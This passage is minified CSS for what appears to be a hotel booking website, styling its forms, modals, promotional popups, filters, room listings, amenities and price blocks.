(max-width:767px){.form-a{padding:55px 15px 20px}.form-a__btn-close{right:15px;top:15px}}.form-b__head{margin-bottom:55px}.form-b__intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__caption{font-size:18px;font-weight:600;line-height:1.3;margin-bottom:16px}.form-b__caption_margin-1{margin-bottom:0}.form-b__extra{margin-top:18px}.form-b__extra-caption{line-height:1.3;margin-bottom:10px}.form-b__profit{color:#d15d30;font-size:18px;font-weight:600;line-height:1.3;margin-top:20px}.form-b__group-head{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:15px}.form-b__group-title{font-size:24px}.form-b__group-intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__item{margin-bottom:50px}.form-b__item-head,.form-b__item_sub{margin-bottom:20px}.form-b__item_sub .form-b__caption{font-size:15px;font-weight:600;line-height:1.3;margin-bottom:12px}.form-b__item_padding-1{padding-top:20px}.form-b__item_submit{align-items:center;display:flex;flex-wrap:wrap;padding-top:30px}.form-b__button-proceed,.form-b__button-submit{margin-right:25px}.form-b__button-back{margin:5px 0}.form-b__error{color:#d51b1b}.form-b__error_margin-1{margin-bottom:20px}.form-b__info{margin-top:2px}@media only screen and (max-width:767.98px){.form-b__caption,.form-b__intro{font-size:16px}.form-b__group-title{font-size:20px}.form-b__group-intro{font-size:16px}.form-b__item{margin-bottom:30px}}.form-c{background:#f3f3f3;font-size:14px;padding:32px}.form-c__grid-align-center{align-items:center}.form-c__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-c__grid_1>.form-c__grid-item{flex-grow:0;padding-left:16px;width:100%}.form-c__grid_1>.form-c__grid-item_w-1{width:20%}.form-c__grid_1>.form-c__grid-item_w-2{width:33.33%}.form-c__grid_1>.form-c__grid-item_w-3{width:40%}.form-c__grid_1>.form-c__grid-item_submit{padding-top:12px}.form-c__grid_2{align-items:center;display:flex;margin-left:-16px}.form-c__grid_2>.form-c__grid-item{padding-left:16px}.form-c__grid_2>.form-c__grid-item_1{width:33.33%}.form-c__grid_2>.form-c__grid-item_2{padding-left:32px}.form-c__group_margin-1{margin-bottom:24px}.form-c__item{margin-bottom:16px}.form-c__item_submit{margin-bottom:0;padding-top:12px}.form-c__info{margin-top:5px}.form-c__info_error{color:#e4002b}.form-c__caption{margin-bottom:11px}.form-c__agreement-label{margin-bottom:0}.form-c__result_success{display:none;padding:30px 0;text-align:center}.form-c.submit-success form{display:none}.form-c.submit-success .form-c__result_success{display:block}.form-c_type-1{background:none;padding:0}.form-c_type-1 .form-c__info{font-size:14px}@media only screen and (max-width:1043.98px){.form-c__grid_1-1>.form-c__grid-item_w-1{width:33.33%}.form-c__grid_1-1>.form-c__grid-item_md-w-wide{width:100%}}@media only screen and (max-width:767.98px){.form-c{padding:15px}.form-c__grid_1{display:block;margin-left:0}.form-c__grid_1>.form-c__grid-item{padding-left:0;width:auto}.form-c__grid_2{display:block;margin-left:0}.form-c__grid_2>.form-c__grid-item{padding-left:0;width:auto}.form-c__group_margin-1{margin-bottom:30px}.form-c__agreement_margin-1{margin-top:10px}.form-c_type-1{padding:0}}.form-d__overlay{background:rgba(43,42,41,.5);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10000}.form-d__data{background:#fdfdfd;position:relative;z-index:10010}.form-d__data_padding-1{padding:13px 29px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-1{padding-left:19px;padding-right:19px}}.form-d__data_padding-2{padding:13px 23px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-2{padding-left:19px;padding-right:19px}}.form-d__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-d__grid_1>.form-d__grid-item{flex-grow:0;padding-left:16px}.form-d__grid_1>.form-d__grid-item_w-3{width:25%}.form-d__grid_1>.form-d__grid-item_w-4{width:33.33%}.form-d__grid_1>.form-d__grid-item_w-6{width:50%}.form-d__grid_1>.form-d__grid-item_w-8{width:66.66%}.form-d__grid_1>.form-d__grid-item_w-12{width:100%}.form-d__group{padding-bottom:8px}.form-d__group_options{padding-bottom:0}.form-d__item{margin-bottom:15px}.form-d__item_padding-1{padding-top:10px}.form-d__item_margin-0{margin-bottom:0}.form-d__item.invalid .form-d__info_error{display:block}.form-d__item_submit{align-items:center;display:flex;flex-wrap:wrap}.form-d__btn-submit{margin-right:30px}.form-d__info{font-size:14px}.form-d__info_error{color:#e4002b;display:none}.form-d__info_error.shown{display:block}.form-d__caption{font-size:14px;margin-bottom:8px}.form-d__required-symbol{color:#e4002b}.form-d__accordeon-title{background:#f5f5f5;color:#656361;cursor:pointer;margin-bottom:16px;padding:10px 32px 10px 16px;position:relative}.form-d__accordeon-title:hover{background:#f2f2f2}.form-d__accordeon-title-arrow{font-size:12px;margin-top:-.5em;position:absolute;right:14px;top:50%}.form-d__accordeon-data{display:none}.form-d__accordeon.expanded .form-d__accordeon-data{display:block}.form-d__accordeon.expanded .form-d__accordeon-title-arrow{transform:scaleY(-1)}.form-d__agreement{font-size:13px}.form-d__remark{font-size:12px;margin-bottom:20px}.form-d__result{display:none;text-align:center}.form-d__head{margin-bottom:25px}.form-d__intro{margin-top:10px}.form-d .booking-room-list{border-top:0;padding-top:0}.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{flex:none;max-width:none;width:auto}.form-d_1 .form-d__head{margin-bottom:15px}.form-d_1 .form-d__item{margin-bottom:12px}.form-d.submitted-success .form-d__form{display:none}.form-d.submitted-error .form-d__result_error,.form-d.submitted-success .form-d__result_success{display:block}@media only screen and (max-width:1239.98px){.form-d__grid_1>.form-d__grid-item_w-4,.form-d__grid_1>.form-d__grid-item_w-8{width:100%}}@media only screen and (max-width:1043.98px){.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{width:100%}}@media only screen and (max-width:767.98px){.form-d__grid_1{display:block;margin-left:0}.form-d__grid_1>.form-d__grid-item{padding-left:0;width:auto}.form-d__group_options{padding-bottom:8px}.form-d__item_submit{display:block;text-align:center}.form-d__btn-submit{margin:0 0 10px;width:100%}}.feedback-a{background:#f9f9f9;font-size:14px;line-height:1.5;padding:18px 20px 20px}.feedback-a__title{font-size:16px;font-weight:500;line-height:1.5;margin-bottom:14px}.feedback-a__part_1{margin-top:25px}.feedback-a__item{margin-bottom:12px}.feedback-a__item-input{background:#fff;border:1px solid #fff;color:#2b2a29;display:block;font-size:14px;height:32px;line-height:1.5;padding:0 16px;width:100%}.feedback-a__item-input_area{height:84px;padding-bottom:10px;padding-top:10px}.feedback-a__item_submit{margin-bottom:0}.feedback-a__button-submit{padding:14px 20px;width:100%}.feedback-a__result-title{font-size:16px;font-weight:500;margin-bottom:2px}.feedback-a.expanded{background:rgba(228,0,43,.09)}.feedback-a.fade-out{animation:fadeOutFeedback 1s ease forwards}@keyframes fadeOutFeedback{0%{opacity:1}to{display:none;opacity:0}}.show-more-link{color:#2b2a29;display:inline-block;font-size:15px;font-weight:400;line-height:1.46;position:relative}.show-more-link._white,.show-more-link._white:focus,.show-more-link._white:hover{color:#fff}.show-more-link._primary,.show-more-link._primary:focus,.show-more-link._primary:hover{color:#e4002b}.show-more-link:focus,.show-more-link:hover{color:#2b2a29}.link-list{list-style:none;margin:0;padding:0}.link-list__item{margin-bottom:10px}.modal-header{padding-bottom:0}.auth-links{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.auth-links__item{margin-bottom:10px;padding:0 10px}.auth-links__item a{color:inherit;text-decoration:none}.auth-form .check-black{font-size:12px}.modal{color:#2b2a29}.modal-dialog{height:100%;margin-bottom:0;margin-top:0}.modal-content{margin:auto}.modal__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.modal__title-logo{margin-bottom:20px}.modal__title-logo-img{max-height:90px;vertical-align:top;width:110px}.modal__close{background:none;border:none;box-shadow:none;cursor:pointer;float:right;font-size:14px;line-height:1;margin-left:auto;outline:none;padding:5px}.modal__close:focus,.modal__close:hover{opacity:.8}.modal_text-center{text-align:center}.bonuses-list{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.bonuses-list__item{margin-bottom:10px;padding:0 10px;text-align:center}.bonuses-list .icon-rounded{font-size:27px;margin-bottom:10px}.bonuses-list__item-text{color:#2b2a29;font-size:15px;font-weight:400;line-height:1.46}.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{align-items:flex-start;margin-left:auto;margin-right:auto;margin-top:60px;min-height:calc(100vh - 1.75rem - 60px);padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:540px}}@media only screen and (min-width:768px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:720px}}@media only screen and (min-width:1044px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1024px}}@media only screen and (min-width:1240px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1220px}}.auth-menu-modal .modal-dialog:before,.trip-menu-modal .modal-dialog:before{height:calc(100vh - 1.75rem - 60px)}.auth-menu-modal .modal-content,.trip-menu-modal .modal-content{margin-left:auto;max-width:400px}.auth-menu-modal .main__top--menu,.trip-menu-modal .main__top--menu{z-index:10040}.auth-menu-modal .main__top--menu .left,.auth-menu-modal .main__top--menu .right .dropdown,.auth-menu-modal .main__top--menu .right a,.trip-menu-modal .main__top--menu .left,.trip-menu-modal .main__top--menu .right .dropdown,.trip-menu-modal .main__top--menu .right a{opacity:.3}.auth-menu-modal .top__menu--black .top__menu,.trip-menu-modal .top__menu--black .top__menu{background:transparent}.auth-menu-modal .main__top--menu .right .js-auth-menu-modal,.trip-menu-modal .main__top--menu .right .js-trip-menu-modal{opacity:1}.timeout{text-align:center}.timeout__title{color:#2b2a29;font-size:24px;line-height:1.33;margin-bottom:10px}.timeout__text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.timeout__link{-webkit-text-decoration-line:underline;text-decoration-line:underline}.timeout__link,.timeout__link:focus,.timeout__link:hover{color:#2b2a29}.timeout__link:focus,.timeout__link:hover{text-decoration:none}.modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal__btns{text-align:center}.modal__btns-item_cancel{margin-top:18px}.modal__close{color:#2b2a29}.modal_1 .modal__close{position:absolute;right:15px;top:15px}.modal_1 .modal-body{padding:40px 25px}.modal_2{font-size:14px;line-height:1.5}.modal_2 .modal-dialog{max-width:464px}.modal_2 .modal-body{padding:36px 24px 24px}.modal_2 .modal__close{font-size:18px;position:absolute;right:14px;top:10px}.modal_bonus-confirmation{text-align:center}.modal_bonus-confirmation .modal-dialog{max-width:410px}.modal_bonus-confirmation .modal-body{padding:40px 25px}.modal_bonus-confirmation .modal__picture{margin:10px 0 30px}.modal_bonus-confirmation .modal__picture-icon{color:#04b05d;font-size:22px;vertical-align:top}.modal_bonus-confirmation .modal__miles-amount{color:#e4002b}.modal_bonus-confirmation .modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal_bonus-confirmation .modal__btns{text-align:center}.modal_bonus-confirmation .modal__btns-item_cancel{margin-top:18px}.modal_video .modal__close{background:hsla(0,0%,100%,.8);padding:5px;position:absolute;right:0;top:0}.modal_video .modal-body{padding:0}.modal_video .modal-dialog{max-width:800px}.modal-open,.modal-open .modal{padding-right:0!important}.theme-noLayout .modal-dialog{align-items:flex-start;margin:0 auto;padding:20px 0}.theme-noLayout .modal-content{margin:0 auto}@media only screen and (max-width:767.98px){.modal-dialog{margin:0}}@media only screen and (max-width:767.98px) and (max-width:767.98px){.modal_2 .modal-body{padding-left:15px;padding-right:15px}}.popup-a__data{bottom:0;bottom:min(65px,7%);color:#646464;font-size:14px;left:0;line-height:1.3;opacity:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:528px;z-index:1030}.popup-a__data.shown{left:45px;opacity:1;transform:translate(0)}.popup-a__data-inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.2);position:relative}.popup-a__grid_1{display:flex;flex-grow:1}.popup-a__grid_1 .popup-a__grid-item{flex-grow:0}.popup-a__grid_1 .popup-a__grid-item_1{display:flex;transition:width .3s ease;width:166px}.popup-a__grid_1 .popup-a__grid-item_2{border-left:0;display:flex;flex-direction:column;padding:20px;width:362px}.popup-a__grid_1 .popup-a__grid-item_2-wide{width:100%}.popup-a__picture{align-items:center;background-position:50% 50%;background-size:cover;display:flex;justify-content:center;min-height:200px;position:relative;width:100%}.popup-a__picture-overlay{background:rgba(43,42,41,.5);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__picture-logo{max-width:118px;position:relative}.popup-a__picture-logo-img{display:block;width:100%}.popup-a__title{color:#3d3d3d;font-size:16px;font-weight:600;margin-bottom:8px}.popup-a__remark{color:#a8a8a8;font-size:10px;margin-top:12px}.popup-a__hotel{margin-top:8px}.popup-a__hotel-title{color:#e4002b;font-weight:700}.popup-a__tariff-features{align-items:center;display:flex;flex-wrap:wrap;gap:8px 8px;margin:12px 0 0}.popup-a__tariff-features-item{display:flex;font-size:16px;position:relative}.popup-a__tariff-features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__button{margin-top:auto;padding-top:22px}.popup-a__button-close{color:rgba(0,0,0,.4);font-size:14px;position:absolute;right:12px;top:12px}.popup-a__button-close:hover{color:#000}.popup-a__button-close-icon{display:block}.popup-a__overlay{background:rgba(0,0,0,.8);height:100%;left:0;top:0;width:100%;z-index:1000}.popup-a__overlay,.popup-a__overlay-button-close{opacity:0;position:fixed;transition:all .4s ease;visibility:hidden}.popup-a__overlay-button-close{color:#fff;font-size:16px;right:15px;top:15px;z-index:1050}.popup-a__overlay-button-close-icon{display:block}.popup-a__overlay-button-close.shown{opacity:1;visibility:visible}.popup-a__overlay-button-close:hover{color:#fff}.popup-a__overlay.shown{opacity:1;visibility:visible}.popup-a__swiper{overflow:hidden;position:relative;z-index:auto}.popup-a__swiper-list{z-index:auto}.popup-a__swiper-slide{display:flex;flex-direction:column;height:auto}.popup-a__swiper .swiper-button{background:hsla(0,0%,100%,.6);border-radius:50%;color:rgba(0,0,0,.4);font-size:18px;height:30px;margin-top:-15px;top:50%;width:30px}.popup-a__swiper .swiper-button:after{font-size:inherit;position:relative}.popup-a__swiper .swiper-button-prev{left:5px}.popup-a__swiper .swiper-button-prev:after{left:-1px}.popup-a__swiper .swiper-button-next{right:5px}.popup-a__swiper .swiper-button-next:after{left:1px}.popup-a__swiper .swiper-button:hover{color:#000}.popup-a__swiper .swiper-button-lock{display:none}.popup-a__swiper .swiper-button-disabled{visibility:hidden}.popup-a__swiper .swiper-pagination{bottom:8px;display:flex;gap:4px 8px;padding-left:153px;transition:padding .3s ease}.popup-a__swiper .swiper-pagination-bullet{background:#000;border-radius:50%;height:6px;margin:0;opacity:.2;width:6px}.popup-a__swiper .swiper-pagination-bullet:after,.popup-a__swiper .swiper-pagination-bullet:before{display:none}.popup-a__swiper .swiper-pagination-bullet-active{opacity:1}.popup-a__swiper .swiper-pagination-lock{display:none}.popup-a__swiper:has(.swiper-slide-active .popup-a__grid-item_2-wide) .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:16px;left:auto;right:0;transform:translate(100%);width:auto}.popup-a_booking .popup-a__data.shown{right:45px;transform:translate(0)}.popup-a_booking .popup-a__picture{min-height:268px}.popup-a_booking .popup-a__button-link{padding-left:22px;padding-right:22px}@media only screen and (min-width:1044px){.popup-a_booking .popup-a__data:hover .popup-a__grid_1 .popup-a__grid-item_1{width:400px}}@media only screen and (max-width:1239.98px){.popup-a__data{bottom:30px}.popup-a__data.shown{left:30px}.popup-a_booking .popup-a__data{font-size:14px}.popup-a_booking .popup-a__data.shown{left:auto;right:30px}}@media only screen and (max-width:1043.98px){.popup-a__title{font-size:14px}.popup-a__data{bottom:20px;font-size:13px;width:470px}.popup-a__data.shown{left:20px}.popup-a__grid_1 .popup-a__grid-item_1{width:150px}.popup-a__grid_1 .popup-a__grid-item_2{width:320px}.popup-a_booking .popup-a__data{font-size:13px}.popup-a_booking .popup-a__data.shown{left:auto;right:20px}.popup-a_booking .popup-a__picture{min-height:240px}}@media only screen and (max-width:575.98px){.popup-a__data{bottom:0;width:100%}.popup-a__data.shown{left:0}.popup-a__grid_1{display:flex}.popup-a__grid_1 .popup-a__grid-item_1{display:none}.popup-a__grid_1 .popup-a__grid-item_2{padding:15px 20px 20px;width:100%}.popup-a__title{margin-bottom:4px}.popup-a__remark{margin-top:8px}.popup-a__button-link{display:block}.popup-a__overlay-button-close{right:10px;top:10px}.popup-a__swiper .swiper-button{background:none;display:none;font-size:16px;height:1em;margin-top:-.5em;width:1em}.popup-a__swiper .swiper-button-prev{left:2px}.popup-a__swiper .swiper-button-prev:after{left:0}.popup-a__swiper .swiper-button-next{right:2px}.popup-a__swiper .swiper-button-next:after{left:0}.popup-a__swiper .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:14px;transform:translate(-100%);width:100%}.popup-a_booking .popup-a__data.shown{left:0;right:auto;transform:translate(0)}}.popup-b{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1311}.popup-b__data{max-width:1060px;padding:20px 30px;position:relative;width:100%}.popup-b__data-inner{box-shadow:0 2px 15px rgba(0,0,0,.2)}.popup-b__picture{border:0;border-radius:0;display:block;padding:0}.popup-b__picture picture{display:block}.popup-b__picture-img{display:block;max-width:100%}.popup-b__picture:focus{outline:none}.popup-b__button-close{background:none;color:#fff;display:flex;font-size:16px;position:absolute;right:6px;top:0}.popup-b__button-close:hover{color:#fff;opacity:.7}.popup-b__overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.popup-b.shown{opacity:1;visibility:visible}@media only screen and (max-width:1043.98px){.popup-b__data{padding:0}.popup-b__button-close{background:rgba(0,0,0,.6);font-size:12px;padding:6px;right:0}}.popup-c{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;overflow:hidden;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1315}.popup-c__data{background:#fff;margin:auto 0;max-height:100%;max-width:480px;overflow:auto;position:relative;width:100%}.popup-c__bg_1{background-position:50% 50%;background-repeat:no-repeat;background-size:100% auto;height:100%;left:0;position:absolute;top:0;transform:scale(.2);transition:transform 1.4s ease;width:100%}.popup-c__bg_1.animated{transform:scale(1.1)}.popup-c__picture-img{display:block;height:auto;width:100%}.popup-c__part_2{padding:32px}.popup-c__title{font-weight:700;margin-bottom:15px}.popup-c__title-sub{font-size:20px;font-weight:400;margin-bottom:15px}.popup-c__title-img{margin-left:10px;position:relative;top:3px;vertical-align:top}.popup-c__text{color:#929292;font-size:16px;line-height:1.3;padding-top:5px}.popup-c__button{margin-top:32px}.popup-c__button-link{display:block;width:100%}.popup-c__button-close{background:none;border:0;color:#fff;font-size:16px;padding:0;position:absolute;right:20px;top:20px}.popup-c__button-close-icon{display:block}.popup-c__button-close:hover{color:#fff;opacity:.7}.popup-c__overlay{background:rgba(43,42,41,.7);height:100%;left:0;position:absolute;top:0;width:100%}.popup-c_1 .popup-c__data{padding:36px 24px 24px}.popup-c_1 .popup-c__button-close{color:#2b2a29}.popup-c_1 .popup-c__button-close:hover{color:#2b2a29;opacity:.7}.popup-c.shown{opacity:1;visibility:visible}.theme-noLayout .popup-c{align-items:flex-start}.theme-noLayout .popup-c__data{margin:0}@media only screen and (max-width:767.98px){.popup-c__part_2{padding:25px 22px}.popup-c_1 .popup-c__data{padding-left:15px;padding-right:15px}}@media only screen and (max-width:575.98px){.popup-c__bg_1{background-size:800px auto}}.filter-wr_citypage{padding-top:100px}.filter{margin-bottom:50px}.filter,.filter__panel{display:flex;justify-content:space-between;width:100%}.filter__panel{background:#f3f3f3;border-bottom:1px solid hsla(0,0%,67%,.5);padding:0 160px 0 25px}.filter__panel input{background:none;border:none;height:100%;padding:10px 15px}.filter__btn{background:#e4002b;border:none;border-bottom:1px solid #e4002b;color:#fff;cursor:pointer;display:flex;font-size:15px;padding:13px 50px;transition:.3s linear;white-space:nowrap}.filter__btn:hover{background:#c51f28}.filter-a__title{font-size:16px;margin-bottom:22px}.filter-a__tags{display:flex;flex-wrap:wrap;margin-left:-4px}.filter-a__tags-item{margin:0 0 4px 4px}.filter-b__list{align-items:flex-end;display:flex;gap:20px 20px}.filter-b__caption{margin-bottom:8px}.filter-b__item{flex-grow:1}.filter-b__item_date{max-width:40%}.filter-b__date{display:flex;gap:20px 20px}.filter-b__date-item{flex-grow:1}.filter-b__date .react-datepicker-wrapper{display:block}.filter-b__input-text{height:40px;width:100%}.filter-b__button{white-space:nowrap}.filter-b__button-link{height:40px;padding:4px 20px}.filter-b__button_apply{margin-left:auto}.filter-b_margin-1{margin-bottom:30px}.rooms__section{padding:80px 0 0}.rooms__section .header{width:100%}@media only screen and (min-width:1044px){.rooms__section .header{text-align:center}}.rooms__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:52px}@media only screen and (max-width:1043.98px){.rooms__section .header h2{font-size:44px}}.linear__room{background:#bbb;height:1px;margin:70px 0 30px;width:100%}@media only screen and (max-width:1239.98px){.linear__room{margin:30px 0}}.list__travel{background:#f3f3f3;padding:20px 0}@media only screen and (min-width:1044px){.list__travel{padding:40px 0}}.list__travel .travel__wrap{display:flex;justify-content:space-between;margin:0 -5px;overflow-x:auto;width:100%}.list__travel .travel__wrap .item__wrap{align-items:center;display:flex;justify-content:center;padding:10px 5px}.list__travel .travel__wrap .item__wrap img{height:50px}@media only screen and (min-width:1044px){.list__travel .travel__wrap .item__wrap img{height:70px}}.room__description .description__room{color:#2b2a29;font-size:15px;line-height:22px;margin:5px 0 10px}@media only screen and (max-width:1043.98px){.room__description .description__room{color:#aaa;margin:0}}.room__description .icon__wrap{align-items:center;display:flex;margin-bottom:5px}.room__description .icon__wrap .number{display:flex;font-size:24px;font-weight:300;margin-right:6px}.room__description .icon__wrap .number .square{color:#656361}.room__description .icon__wrap .number .square sup{font-size:65%}.room__description .text__wrap{flex-basis:0;flex-grow:1;max-width:100%}.room__description .text__wrap .text{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;text-align:left}.room__description .description{font-size:18px}.room__description .description p{color:#000;font-weight:300;line-height:24px}.people-number{align-items:flex-end;color:#aaa;display:flex;margin-left:12px;position:relative}.people-number [class*=icon]{background-position:-15px 0;font-size:17px;line-height:1;margin-right:3px}.people-number [class*=icon]._small{font-size:13px;margin-left:3px}.people-number [class*=icon]._plus{font-size:12px}.people-number .item{height:19px;width:19px}.people-number .item.big{background:url([data-uri])}.people-number .item.small{background:url([data-uri]);height:15px;margin-top:4px;width:15px}.room-luxe{margin-bottom:20px;width:100%}.room-luxe,.room-luxe__icon{align-items:center;display:flex}.room-luxe__icon{background:#2b2a29;border-radius:50%;color:#fff;flex-basis:44px;font-size:20px;height:44px;justify-content:center;margin-right:10px;max-width:44px;min-width:44px}.room-luxe__text{color:#2b2a29;font-size:14px;line-height:1.42}.room__main--item{display:flex;flex-direction:column;height:100%}.room__main--item .room__part_1{margin-bottom:20px}.room__main--item .room__hotel-title{font-size:16px}.room__main--item .room__hotel-title-link{text-decoration:underline}.room__main--item .room__subway{font-size:16px;padding-left:28px;position:relative}.room__main--item .room__subway-icon{color:#ff0013;left:0;position:absolute;top:.3em}.room__main--wrap{flex:1 0 auto}.amenities .header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__button-toggle{margin-top:10px}.amenities__button-toggle-link{font-size:16px;line-height:1.3}.amenities__button-toggle-link:hover{color:#90171e}.amenities__button-toggle-text{display:inline}.amenities__button-toggle-text:first-child{display:none}@media only screen and (max-width:1043.98px){.column__amenties{overflow-x:auto;white-space:nowrap}}@media only screen and (min-width:1044px){.column__amenties{display:flex;justify-content:space-between}}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities{display:inline-block}.column__amenties .list__amenities .item{display:inline-block;padding-right:20px;text-align:center;vertical-align:top;white-space:normal;width:140px}}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item{align-items:center;display:flex;padding:5px 0}}.column__amenties .list__amenities .item .btn-tooltip{font-size:20px;margin-left:10px}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities .item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.column__amenties .list__amenities .item .btn-tooltip .btn-tooltip__icon-svg{display:none}}.column__amenties .list__amenities .item .img{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:26px;justify-content:center;margin-bottom:5px;width:26px}.column__amenties .list__amenities .item span{display:block;font-size:15px;line-height:22px}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item span{padding:0 0 0 10px}}.column__amenties .list__amenities .item_disabled{color:#818181}@media only screen and (min-width:1044px){.amenities_reduced .list__amenities .item:nth-child(n+5){display:none}}.amenities_reduced .amenities__button-toggle{display:block}.amenities_reduced .amenities__button-toggle-text{display:none}.amenities_reduced .amenities__button-toggle-text:first-child{display:inline}@media only screen and (max-width:1043.98px){.amenities_reduced .amenities__button-toggle{display:none}}.rooms__block{display:flex;flex-wrap:wrap}.rooms__block .wrap{display:flex}.rooms__block .price{flex:1 0 auto}.rooms__block .price .header{text-align:left}.rooms__block .price .header .euro{font-size:44px;font-weight:300}.rooms__block .price .header .number{color:#2b2a29;font-size:44px;font-weight:300;line-height:48px}.rooms__block .btn__check,.rooms__block .price .header .experlt{font-size:15px;line-height:22px}.rooms__block .btn__check{background:#2b2a29;color:#fff;display:inline-block;padding:14px 50px;text-align:center;transition:all .3s;white-space:nowrap;width:100%}.rooms__block .btn__check:hover{background:#141211;text-decoration:none}.rooms__block .btn__check .arrow{background:url([data-uri]);display:inline-block;height:12px;margin-left:5px;width:13px}.rooms__block .members{display:flex;flex-direction:column;padding:44px 0 0 14px}@media only screen and (max-width:575.98px){.rooms__block .members{align-items:center;flex-direction:row;padding:5px 0 0;width:100%}}.rooms__block .members .price{display:flex}@media only screen and (max-width:767.98px){.rooms__block .members .price{flex:0 0 auto;margin-right:10px}}.rooms__block .members .price span{color:#e4002b;font-size:24px;line-height:32px}.rooms__block .members .text{color:#2b2a29;text-decoration:underline}.rooms__block .members .text span{display:block}@media only screen and (max-width:575.98px){.rooms__block .members .text span{display:inline}}.slider__bg{height:100%;width:100%}.demo{height:100%}.demo [data-thumb] .active{border:10px solid red}.demo .div{width:100%}.demo .div .slider__bg:before{background:linear-gradient(180deg,rgba(43,42,41,0) 80.77%,#141414);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.demo .div .slider__bg .img{border:none}.demo ul{list-style:none outside none;margin-bottom:0;padding-left:0}.demo li{cursor:pointer;display:block;float:left;margin-right:6px}.demo img{border:none;display:block;height:auto;width:100%}.demo .lSGallery{bottom:60px;position:absolute;z-index:1}.wrap__more--rooms{display:flex;justify-content:center;padding:0 0 50px;width:100%}@media only screen and (min-width:1044px){.wrap__more--rooms{padding:20px 0 150px}}.btn_more-rooms{min-width:195px}@media only screen and (max-width:1043.98px){.btn_more-rooms{min-width:150px}}.btn_more-rooms:hover{color:#2b2a29;text-decoration:none}.btn_more-rooms .arrow__bottom{background:url([data-uri]);display:inline-block;height:13px;margin-left:10px;width:12px}.rooms-list{margin-bottom:80px}.rooms-list__item:not(:last-of-type){border-bottom:1px solid hsla(0,0%,67%,.3);margin-bottom:30px;padding-bottom:40px}@media only screen and (min-width:1044px){.rooms-list__item:not(:last-of-type){padding-bottom:70px}}.room__col{margin-bottom:20px}@media only screen and (min-width:1044px){.room__col{margin-bottom:0}}@media only screen and (max-width:1239.98px){.room__col .thumbs-gallery-container{margin-bottom:0}}.room__description{margin-bottom:20px}.room__header{align-items:center;display:flex;flex-wrap:wrap;width:100%}@media only screen and (max-width:767.98px){.room__header{flex-wrap:nowrap}.room__header .icon__wrap{line-height:1.33;margin-left:auto;padding-left:15px}}.room__header-text{flex:1 0 auto;font-size:24px;font-weight:300;line-height:1.33;margin-bottom:5px;max-width:100%}@media only screen and (min-width:1044px){.room__header-text{font-size:30px}}@media only screen and (max-width:767.98px){.room__header-text{flex-grow:0;flex-shrink:1}}.room__sold-out{color:#e4002b;font-size:44px;font-weight:400;line-height:1}@media only screen and (max-width:767.98px){.room__button-more-link{display:block}}.amenities__header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__footer{padding-top:10px}@media only screen and (max-width:1239.98px){.amenities__footer{display:none}}.room-price{flex-basis:0;flex-grow:1;max-width:100%}.room-price__header{text-align:left}.room-price__experlt{font-size:15px;line-height:22px}.room-price__euro,.room-price__number{font-size:36px;font-weight:300}.room-price__number{color:#2b2a29;line-height:1}.room-members{display:flex;flex-direction:column;padding:30px 0 0 7px}.room-members__price{display:flex}.room-members__price span{color:#e4002b;font-size:24px;line-height:32px}.room-members__text{color:#2b2a29;text-decoration:underline}.room-members__text span{display:block}.room-location__map{height:300px;margin-bottom:20px;width:100%}.room-location__info{display:flex;font-size:18px;font-weight:300;line-height:1.33}.room-location__icon{background:#f3f3f3;border-radius:13px;flex-basis:26px;height:26px;margin-right:10px;padding:4px;width:26px}.reservation__rooms-list_selected .room:not(.room_selected){color:#aaa}.reservation__rooms-list_selected .room:not(.room_selected) .amenities .header,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item .icon-rounded,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item span,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .description 